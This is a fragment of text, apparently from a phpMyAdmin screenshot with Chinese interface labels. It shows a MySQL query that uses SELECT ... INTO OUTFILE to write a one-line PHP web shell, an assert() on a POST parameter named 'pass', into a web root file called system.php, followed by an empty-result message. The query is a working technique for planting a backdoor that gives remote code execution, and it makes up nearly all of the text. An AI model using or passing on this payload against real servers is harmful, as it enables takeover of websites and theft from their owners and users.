 显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0000 秒。)
select '<?php assert($_POST[pass]);?>' into outfile htdocs\\system.php'
查询结果操作
新建视图